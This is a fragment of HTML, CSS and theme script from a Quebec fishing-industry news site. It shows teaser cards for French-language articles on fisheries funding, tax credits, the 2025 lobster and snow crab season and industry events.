        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.pecheimpact.com/le-dernier-budget-federal-exclut-pour-le-moment-la-reconduction-du-fonds-des-peches-du-quebec/" rel="bookmark" class="td-image-wrap " title="Le dernier budget fédéral exclut, pour le moment, la reconduction du Fonds des pêches du Québec" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.pecheimpact.com/wp-content/uploads/2025/12/P.3.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.pecheimpact.com/le-dernier-budget-federal-exclut-pour-le-moment-la-reconduction-du-fonds-des-peches-du-quebec/" rel="bookmark" title="Le dernier budget fédéral exclut, pour le moment, la reconduction du Fonds des pêches du Québec">Le dernier budget fédéral exclut, pour le moment, la reconduction du Fonds des pêches du Québec</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-15T15:04:55-04:00" >15 décembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.pecheimpact.com/le-maintien-dun-credit-dimpot-percu-comme-une-bouee-de-sauvetage-par-les-industriels-de-la-transformation/" rel="bookmark" class="td-image-wrap " title="Le maintien d’un crédit d&rsquo;impôt perçu comme une bouée de sauvetage par les industriels de la transformation" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.pecheimpact.com/wp-content/uploads/2025/12/P.4.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.pecheimpact.com/le-maintien-dun-credit-dimpot-percu-comme-une-bouee-de-sauvetage-par-les-industriels-de-la-transformation/" rel="bookmark" title="Le maintien d’un crédit d&rsquo;impôt perçu comme une bouée de sauvetage par les industriels de la transformation">Le maintien d’un crédit d&rsquo;impôt perçu comme une bouée de sauvetage par les industriels de la transformation</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-15T15:01:57-04:00" >15 décembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.pecheimpact.com/homard-et-crabe-des-neiges-garnissent-le-bilan-economique-2025/" rel="bookmark" class="td-image-wrap " title="Homard et crabe des neiges garnissent le bilan économique 2025" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.pecheimpact.com/wp-content/uploads/2025/12/P.5.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.pecheimpact.com/homard-et-crabe-des-neiges-garnissent-le-bilan-economique-2025/" rel="bookmark" title="Homard et crabe des neiges garnissent le bilan économique 2025">Homard et crabe des neiges garnissent le bilan économique 2025</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-15T14:59:04-04:00" >15 décembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.pecheimpact.com/47e-congres-annuel-de-laqip-leardership-et-developpement/" rel="bookmark" class="td-image-wrap " title="47e congrès annuel de l’AQIP : «Leardership et développement»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.pecheimpact.com/wp-content/uploads/2025/12/P.6-696x525.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.pecheimpact.com/47e-congres-annuel-de-laqip-leardership-et-developpement/" rel="bookmark" title="47e congrès annuel de l’AQIP : «Leardership et développement»">47e congrès annuel de l’AQIP : «Leardership et développement»</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-15T14:56:44-04:00" >15 décembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>    </div>
</div>


    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_80" class="tdc-zone"><div class="tdc_zone tdi_81  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_81{
                    min-height: 0;
                }
</style><div id="tdi_82" class="tdc-row stretch_row"><div class="vc_row tdi_83  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_83,
                .tdi_83 .tdc-columns{
                    min-height: 0;
                }.tdi_83,
				.tdi_83 .tdc-columns{
				    display: block;
				}.tdi_83 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_83{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_83 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_83{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_83{
padding-top:44px !important;
}
}

</style>
<div class="tdi_82_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_82_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://www.pecheimpact.com/wp-content/uploads/2022/05/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_82_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_85  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_85{
                    vertical-align: baseline;
                }.tdi_85 > .wpb_wrapper,
				.tdi_85 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_85 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_85 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_85 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_87  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_87{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_87,
				.tdi_87 .tdc-inner-columns{
				    display: block;
				}.tdi_87 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_89  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_89{
                    vertical-align: baseline;
                }.tdi_89 .vc_column-inner > .wpb_wrapper,
				.tdi_89 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_89 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_90 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_90" >
<style>
.td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_90 .td-block-title > *,
            .td-theme-wrap .tdi_90 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_90 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_90 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_90 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_90 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_90 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_90 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_90 .td_quote_on_blocks,
            .td-theme-wrap .tdi_90 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_90 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_90 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_90 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_90 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_90 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_90 .td-read-more a,
            .td-theme-wrap .tdi_90 .td-weather-information:before,
            .td-theme-wrap .tdi_90 .td-weather-week:before,
            .td-theme-wrap .tdi_90 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_90 .td-post-category,
            .td-theme-wrap .tdi_90 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_90{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_90{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_90 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_90 .entry-thumb{
					background-position: center 50%;
				}.tdi_90 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_90 .td-image-container,
				.ie11 .tdi_90 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_90 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_90 .td-module-meta-info,
				.ie11 .tdi_90 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_90 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_90 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_90 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_90 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_90 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_90 .td-post-vid-time{
					display: block;
				}.tdi_90 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_90 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_90 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_90 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_90 .td-read-more{
					display: none;
				}.tdi_90 .td-author-date{
					display: inline;
				}.tdi_90 .td-post-author-name{
					display: none;
				}.tdi_90 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_90 .td-icon-star,
                .tdi_90 .td-icon-star-empty,
                .tdi_90 .td-icon-star-half{
					font-size: 15px;
				}.tdi_90 .td-module-comments{
					display: none;
				}.tdi_90 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_90 .td-module-title a{
					color: #ffffff;
				}.tdi_90 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_90 .td-block-title a,
				.tdi_90 .td-block-title span{
					font-size:18px !important;
				}.tdi_90 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_90 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_90 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_90 .td-module-container:before{
					bottom: -13px;
				}.tdi_90 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_90 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_90 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_90 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.rtl .tdi_90 .td_module_wrap{
					float: right;
				}.tdi_90 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_90 .td-module-container:before{
					bottom: -10px;
				}.tdi_90 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_90 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_90 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_90 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.rtl .tdi_90 .td_module_wrap{
					float: right;
				}.tdi_90 .td-module-container:before{
					bottom: -13px;
				}.tdi_90 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_90 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_90 = new tdBlock();
block_tdi_90.id = "tdi_90";
block_tdi_90.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"178","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"INFO FORMATION","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_90","tdc_css_class":"tdi_90","tdc_css_class_style":"tdi_90_rand_style"}';
block_tdi_90.td_column_number = "1";
block_tdi_90.block_type = "td_flex_block_1";
block_tdi_90.post_count = "3";
block_tdi_90.found_posts = "4";
block_tdi_90.header_color = "";
block_tdi_90.ajax_pagination_infinite_stop = "";
block_tdi_90.max_num_pages = "2";
tdBlocksArray.push(block_tdi_90);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">INFO FORMATION</span></h4></div><div id=tdi_90 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.pecheimpact.com/un-nouveau-simulateur-de-navigation-bientot-a-lepaq/" rel="bookmark" class="td-image-wrap " title="Un nouveau simulateur de navigation bientôt à l’ÉPAQ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.pecheimpact.com/wp-content/uploads/2022/12/p.31-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.pecheimpact.com/un-nouveau-simulateur-de-navigation-bientot-a-lepaq/" rel="bookmark" title="Un nouveau simulateur de navigation bientôt à l’ÉPAQ">Un nouveau simulateur de navigation bientôt à l’ÉPAQ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-12T09:50:32-04:00" >12 décembre 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.pecheimpact.com/mise-a-jour-du-guide-de-recrutement-a-letranger/" rel="bookmark" class="td-image-wrap " title="Mise à jour du guide de recrutement à l’étranger" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.pecheimpact.com/wp-content/uploads/2021/05/p.16-3_Guide-main-doeuvre-etrangere.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.pecheimpact.com/mise-a-jour-du-guide-de-recrutement-a-letranger/" rel="bookmark" title="Mise à jour du guide de recrutement à l’étranger">Mise à jour du guide de recrutement à l’étranger</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-06T10:10:38-04:00" >6 mai 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.pecheimpact.com/guide-de-depecage-du-phoque/" rel="bookmark" class="td-image-wrap " title="Guide de dépeçage du phoque" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.pecheimpact.com/wp-content/uploads/2021/05/p.16_Guide-de-depecage.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.pecheimpact.com/guide-de-depecage-du-phoque/" rel="bookmark" title="Guide de dépeçage du phoque">Guide de dépeçage du phoque</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-06T10:00:25-04:00" >6 mai 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_92  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_92{
                    vertical-align: baseline;
                }.tdi_92 .vc_column-inner > .wpb_wrapper,
				.tdi_92 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_92 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_93 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_93" >
<style>
.td-theme-wrap .tdi_93 .td-block-title > *,
            .td-theme-wrap .tdi_93 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_93 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_93 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_93 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_93 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_93 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_93 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_93 .td_quote_on_blocks,
            .td-theme-wrap .tdi_93 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_93 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_93 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_93 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_93 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_93 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_93 .td-read-more a,
            .td-theme-wrap .tdi_93 .td-weather-information:before,
            .td-theme-wrap .tdi_93 .td-weather-week:before,
            .td-theme-wrap .tdi_93 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_93 .td-post-category,
            .td-theme-wrap .tdi_93 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_93{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_93{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_93 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_93 .entry-thumb{
					background-position: center 50%;
				}.tdi_93 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_93 .td-image-container,
				.ie11 .tdi_93 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_93 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_93 .td-module-meta-info,
				.ie11 .tdi_93 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_93 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_93 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_93 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_93 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_93 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_93 .td-post-vid-time{
					display: block;
				}.tdi_93 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_93 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_93 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_93 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_93 .td-read-more{
					display: none;
				}.tdi_93 .td-author-date{
					display: inline;
				}.tdi_93 .td-post-author-name{
					display: none;
				}.tdi_93 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_93 .td-icon-star,
                .tdi_93 .td-icon-star-empty,
                .tdi_93 .td-icon-star-half{
					font-size: 15px;
				}.tdi_93 .td-module-comments{
					display: none;
